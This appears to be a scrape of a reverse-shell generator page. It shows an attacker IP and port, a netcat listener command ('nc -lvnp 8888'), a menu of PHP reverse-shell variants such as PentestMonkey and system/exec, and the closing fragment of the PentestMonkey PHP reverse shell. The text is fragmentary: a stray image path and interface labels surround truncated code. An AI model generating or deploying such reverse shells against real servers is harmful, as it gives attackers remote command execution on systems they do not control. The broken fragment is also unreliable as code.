 IP & Port
IP 10.9.0.242 Port 8888 +1
Listener
Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
fclose($sock);
🚀 fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
Shell sh Encoding None
Raw Copy